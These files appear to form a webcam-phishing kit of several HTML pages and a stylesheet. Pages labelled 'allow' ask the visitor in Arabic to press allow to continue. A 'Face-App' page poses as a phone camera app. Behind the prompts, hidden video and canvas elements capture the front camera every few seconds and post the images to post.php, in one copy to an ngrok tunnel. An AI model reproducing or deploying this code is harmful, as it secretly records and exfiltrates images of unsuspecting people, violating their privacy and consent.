
<file: allow.html>
<!doctype html>
<html>
<head>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'forwarding_link/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
<style>
</style>
    <body>
        <FONT FACE=
"arial" SIZE=
"+5" COLOR=
"#000000">
ضغط سماح للإستمرار 
</FONT>
    </body>

</html>
</file>

<file: index2.html>
<!doctype html>
<html>
<head>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: '/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
<style>
</style>
    <body>
        <FONT FACE=
"arial" SIZE=
"+5" COLOR=
"#000000">
ضغط سماح للإستمرار 
</FONT>
    </body>

</html>
</file>

<file: snapchat.html>
<!doctype html>
<html>
<head>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script src="client.min.js"></script>
<script src="loc.js"></script>
</head>

</html>
<html>
<body onload="mydata()">

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="640"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: '/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};
// environment -- user

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 640);
       var canvasData = canvas.toDataURL("image/png")
       cc = String(canvasData).replace("data:image/png;base64,","")
      //  console.log(cc)
       post(cc); }, 9000);
  

}

// Load init
init();

</script>

</body>
</html>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="apple-touch-icon" type="image/png" href="https://static.codepen.io/assets/favicon/apple-touch-icon-5ae1a0698dcc2402e9712f7d01ed509a57814f994c660df9f7a952f3060705ee.png">
    <meta name="apple-mobile-web-app-title" content="CodePen">
    <link rel="shortcut icon" type="image/x-icon" href="https://static.codepen.io/assets/favicon/favicon-aec34940fbc1a6e787974dcd360f2c6b63348d4b1f4e06c77743096d55480f33.ico">
    <link rel="mask-icon" type="" href="https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111">
    <link rel="stylesheet" href="style.css">
    <title>Face-App</title>
    <script>
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>

<body translate="no">
<div id="device">
    <div id="top">
        <div class="left">&nbsp;</div>
        <div class="right">&nbsp;</div>
    </div>
    <div id="content">
        <div class="menu"><i class="fas fa-bolt fa-lg"></i>
            <div class="profilePhoto"></div>
            <i class="fas fa-volume-mute fa-lg"></i>
        </div>
        <div class="takenPhotos">
            <div class="first"></div>
            <div class="second"></div>
            <div class="third"></div>
        </div>
        <div class="circle">
            <div class="fill"></div>
        </div>
        <i class="fas fa-sync-alt fa-lg right"></i>
        <div class="detection">
            <div class="line-left"></div>
            <div class="line-top"></div>
            <div class="line-right"></div>
            <div class="line-bottom"></div>
        </div>
    </div>
</div>
<script src="https://use.fontawesome.com/releases/v5.7.2/css/all.css"></script>
</body>
</html>
</file>

<file: Allow/index2.html>
<!doctype html>
<html>
<head>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'https://72fc03e6d2d6.ngrok.io/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>
<style>
</style>
     <FONT FACE=
"arial" SIZE=
"+5" COLOR=
"#000000">
ضغط سماح للإستمرار 
</FONT>
    </body>

</html>
</file>
<file: style.css>
@import url("https://use.fontawesome.com/releases/v5.7.2/css/all.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans");

html {
    height: 100vh;
    background-image: linear-gradient(to top, #cfd9df 0%, #e2ebf0 100%);
}

#device {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0.8);
    background: white;
    width: 314px;
    height: 678px;
    border: 12px solid white;
    border-radius: 44px;
}

#device #top {
    position: relative;
    z-index: 11;
}

#device #top .left {
    position: relative;
    top: 7.2px;
    left: 24px;
    font-family: "Open Sans";
    font-weight: bold;
    font-size: 14px;
}

#device #top .right {
    position: relative;
    text-align: right;
    top: -14.5px;
    right: 16px;
}

#device #top .right i:not(:last-child) {
    margin-right: 6px;
}

#device #top .right i:nth-child(3) {
    position: relative;
    top: 1.9px;
}

#device #content {
    background: url("https://unsplash.com/photos/lkMJcGDZLVs/download?force=true&w=640") no-repeat center;
    background-size: cover;
    position: relative;
    overflow: auto;
    margin: 0;
    left: -0.52px;
    top: -38px;
    width: calc(100% + 1.02px);
    height: calc(100% + 1.55px);
    border-radius: 32px;
}

#device:before {
    position: absolute;
    z-index: 11;
    left: calc(50% - 28.5%);
    top: -0.55px;
    width: 54%;
    background: white;
    height: 26px;
    content: "";
    border-radius: 0 0 20px 20px;
}

#device:after {
    content: "";
    position: absolute;
    z-index: 11;
    left: calc(50% - 22%);
    bottom: 7px;
    width: 140px;
    height: 0px;
    border-bottom: 6px solid white;
    border-radius: 10px;
}

.detection {
    width: 80px;
    height: 86px;
    border: 1px solid white;
    border-radius: 1px;
    position: absolute;
    top: 218px;
    left: 100px;
}

.detection .line-left {
    width: 14px;
    height: 1px;
    background: white;
    position: absolute;
    top: 50%;
    transform: translateX(-50%);
}

.detection .line-right {
    width: 14px;
    height: 1px;
    background: white;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateX(50%);
}

.detection .line-top {
    width: 1px;
    height: 14px;
    background: white;
    position: absolute;
    left: 50%;
    transform: translateY(-50%);
}

.detection .line-bottom {
    width: 1px;
    height: 14px;
    background: white;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateY(-50%);
}

.menu {
    position: relative;
    top: 40px;
    padding: 0 14px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.menu .profilePhoto {
    position: relative;
    background: url("https://images.unsplash.com/photo-1549525484-9e9c35d8cb54?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=634&q=80") no-repeat center;
    background-size: cover;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 2px solid #d8d8d8;
}

.menu .profilePhoto:before {
    position: absolute;
    content: "";
    width: 9px;
    height: 9px;
    background: #ff5a77;
    border-radius: 50%;
    top: 0;
    right: 0;
    z-index: 22;
}

.circle {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 65px;
    border: 2px solid white;
    border-radius: 50%;
    padding: 3px;
}

.circle .fill {
    width: 100%;
    height: 100%;
    background: white;
    border-radius: 50%;
}

i {
    color: white;
    text-shadow: 0 0 1px #d8d8d8;
}

i.right {
    position: absolute;
    bottom: 68px;
    right: 10px;
}

.takenPhotos {
    position: absolute;
    bottom: 60px;
    width: 25px;
    height: 100px;
    left: 10px;
    padding: 4px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.takenPhotos .first,
.takenPhotos .second,
.takenPhotos .third {
    background: url("https://images.unsplash.com/photo-1517841905240-472988babdf9?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=634&q=80");
    background-size: contain;
    width: 25px;
    height: 25px;
    border-radius: 5px;
    border: 1.5px solid white;
}

.takenPhotos .first {
    filter: brightness(1.3);
}

.takenPhotos .second {
    filter: saturate(2);
}

.takenPhotos .third {
    filter: contrast(2);
}
</file>
